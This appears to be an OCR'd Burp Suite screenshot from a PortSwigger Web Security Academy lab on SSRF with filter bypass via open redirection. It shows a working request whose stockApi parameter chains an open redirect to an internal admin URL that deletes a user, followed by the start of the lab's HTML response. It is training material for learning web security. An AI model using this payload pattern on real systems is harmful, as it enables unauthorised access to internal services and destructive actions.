 3 × 4 × +
Send Cancel < > Target: https://0a7a009804e2c06080
Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/2
2 Host: 0a7a009804e2c06080a40d8700170009.web-security-academy.net
3 Cookie: session=UKqgMxowr1MvMbqCWznBvrR5ZbtspXz0
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:130.0) Gecko/20100101 Firefox/130.0
5 Accept: */*
6 Accept-Language: tr-TR,tr;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0a7a009804e2c06080a40d8700170009.web-security-academy.net/product?productId=1
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 88
11 Origin: https://0a7a009804e2c06080a40d8700170009.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Priority: u=0
16 Te: trailers
17
18 stockApi=/product/nextProduct?path=http://192.168.0.12:8080/admin/delete?username=carlos
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 Cache-Control: no-cache
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 3019
6
7 <!DOCTYPE html>
8 <html>
9 <head>
10 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
11 <link href=/resources/css/labs.css rel=stylesheet>
12 <title>
SSRF with filter bypass via open redirection vulnerability
</title>
13 </head>
14 <body>
15 <script src="/resources/labheader/js/labHeader.js">
</script>
16 <div id="academyLabHeader">
17 <section class='academyLabBanner'>
18 <div class=container>
19 <div class=logo>